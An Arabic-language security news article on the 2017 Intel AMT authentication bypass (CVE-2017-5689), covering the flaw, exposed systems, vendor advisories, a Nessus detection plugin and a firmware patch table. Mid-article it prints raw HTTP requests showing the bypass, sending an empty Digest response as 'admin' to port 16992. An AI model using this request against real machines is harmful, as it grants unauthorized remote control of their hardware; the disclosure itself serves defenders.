في 1 مايو 2017 ، أعلنت Intel عن

ثغرة خطيرة في تقنية الإدارة النشطة (AMT) (ثغرة INTEL-SA-00075 ،

والمعروفة أيضًا

باسم CVE-2017-5689 ). تم

العثور على الضعف من

قبل مكسيم Malyutin من Embedi ، لكنه أبقى سرا بناء على طلب إنتل حتى الإعلان الرسمي.



Intel AMT هي تقنية أجهزة توفر وصولاً بعيدًا وخارج النطاق (عبر قناة TCP / IP مساعدة إضافية مستقلة) لإدارة إعدادات الكمبيوتر والأمان بغض النظر عن حالة الطاقة (تشغيل / إيقاف تشغيل الكمبيوتر البعيد) وحالة نظام التشغيل. يتم دمج التكنولوجيا في مجموعة الشرائح. إذا كنت تستخدمه كمضاد للجذور الخفية لفحص محركات أقراص RAM و PC ، فلا توجد طريقة للتحايل على هذه الحماية. الأسوأ من ذلك ، لا يتم تسجيل طلبات AMT البعيدة.

الآن

تم إصدار

طلب Shodan من قبل أكثر من 8500 نظام مع منافذ AMT مفتوحة. بالنسبة لبعض برامج BIOS الثابتة ، لم يتم إصدار تصحيحات بعد لإصلاح الخطأ في AMT.

تسمح تقنية AMT لمسؤولي النظام بتنفيذ إجراءات مختلفة في النظام عن بُعد: قم بإيقاف تشغيل أجهزة الكمبيوتر ، وتغيير رمز أداة تحميل التشغيل ، والتحكم في أجهزة الإدخال ، والبرامج القابلة للتنفيذ ، وما إلى ذلك. في الواقع ، تسمح لك AMT بتنفيذ جميع الإجراءات التي يمكنك القيام بها عن بُعد ، الوصول الفعلي إلى جهاز الكمبيوتر.

بعد قراءة وصف التكنولوجيا ، يمكنك البدء في تخيل الفرص التي يحصل عليها المخترق من خلال الوصول عن بُعد إلى جهاز كمبيوتر تم إيقاف تشغيله باستخدام تقنية AMT. لذا ،

تبين أن أوهامك صحيحة . يتم توفير الوصول عن بعد إلى AMT من خلال واجهة الويب في المتصفح. كما اكتشف Maxim ، فإن أي تجزئة تشفير أو لا شيء على الإطلاق مناسب

لمصادقة الوصول إلى الخلاصة . بمعنى ، يمكن ترك الحقل المقابل في نموذج التفويض فارغًا بشكل عام.

إنها لا تبدو وكأنها باب خلفي ، لأن من سينفذها بطريقة خرقاء؟

الأنظمة الضعيفة بعد إصدار 2010-2011 (قائمة البرامج الثابتة الضعيفة ، انظر أدناه). هذه ليست RCE 100 ٪ ، بل هي ثغرة منطقية. يعتقد Maxim Malyutin أن هناك العديد من نواقل الهجوم ، وكيف يمكن للمهاجم استغلال هذه الثغرة ، وربما حتى على أنظمة Intel بدون دعم Intel AMT.

وأوضح ماليوتين

أن "المصادقة

لا تزال تعمل

" . "لقد وجدنا للتو طريقة حوله."

من خلال متصفح الويب ، يمكنك الحصول على وصول كامل إلى وظائف AMT ، كما لو كنت تتعرف على كلمة مرور المسؤول في النظام. إليك كيفية القيام بذلك باستخدام الوكيل المحلي على 127.0.0.1:16992:

GET /index.htm HTTP/1.1 Host: 127.0.0.1:16992 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive HTTP/1.1 401 Unauthorized WWW-Authenticate: Digest realm="Digest:048A0000000000000000000000000000", nonce="qTILAAUFAAAjY7rDwLSmxFCq5EJ3pH/n",stale="false",qop="auth" Content-Type: text/html Server: AMT Content-Length: 678 Connection: close GET /index.htm HTTP/1.1 Host: 127.0.0.1:16992 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive Authorization: Digest username="admin", realm="Digest:048A0000000000000000000000000000", nonce="qTILAAUFAAAjY7rDwLSmxFCq5EJ3pH/n", uri="/index.htm", response="", qop=auth, nc=00000001, cnonce="60513ab58858482c" HTTP/1.1 200 OK Date: Thu, 4 May 2017 16:09:17 GMT Server: AMT Content-Type: text/html Transfer-Encoding: chunked Cache-Control: no cache Expires: Thu, 26 Oct 1995 00:00:00 GMT 04E6

بعد أيام قليلة من الكشف عن المعلومات ،

أصدرت Tenact

برنامج استغلال لاستغلال ثغرة حرجة مع زيادة امتيازات AMT. اقترحت الشركة استخدام هذه الأداة للكشف عن الأنظمة المعرضة للخطر على شبكتها. حتى يعرف مسؤولو النظام مكان تثبيت إصدارات البرامج الثابتة الجديدة. يتم تنفيذ

برمجية إكسبلويت كبرنامج

مساعد نيسوس .

في نفس الأيام ، أصدرت أكبر الشركات المصنعة للخوادم وأجهزة الكمبيوتر الشخصية رسائل أمان رسمية لعملائها:

رسالة من HP ،

من Dell ،

من Lenovo ،

من Fujitsu . ستكون هناك معلومات تفصيلية حول البرامج الثابتة المعرضة للخطر وستظهر روابط إلى الإصدارات المحدثة بمجرد توفرها.

قائمة البرامج الثابتة المصححة من Intelإصدارات ضعيفة

البرامج الثابتة | ذو صلة

توليد وحدة المعالجة المركزية | مصححة

البرامج الثابتة |

|---|

6.0.xx.xxxx

| الجيل الأول كور

| 6.2.61.3535

|

6.1.xx.xxxx

| 6.2.61.3535

|

6.2.xx.xxxx

| 6.2.61.3535

|

7.0.xx.xxxx

| الجيل الثاني من Core Core

| 7.1.91.3272

|

7.1.xx.xxxx

| 7.1.91.3272

|

8.0.xx.xxxx

| الجيل الثالث كور كور

| 8.1.71.3608

|

8.1.xx.xxxx

| 8.1.71.3608

|

9.0.xx.xxxx

| الجيل الرابع كور

| 9.1.41.3024

|

9.1.xx.xxxx

| 9.1.41.3024

|

9.5.xx.xxxx

| 9.5.61.3012

|

10.0.xx.xxxx

| الجيل الخامس كور

| 10.0.55.3000

|

11.0.xx.xxxx

| الجيل السادس كور

| 11.0.25.3001

11.0.22.3001

11.0.18.3003

|

11.5.xx.xxxx

| الجيل السابع كور

| 11.6.27.3264

|

11.6.xx.xxxx

| 11.6.27.3264

11.6.12.3202

|

أصدرت Intel

أداة رسمية لفحص النظام بحثًا عن نقاط الضعف ضمن Windows 7/10 ، بالإضافة إلى دليل لاستخدامه.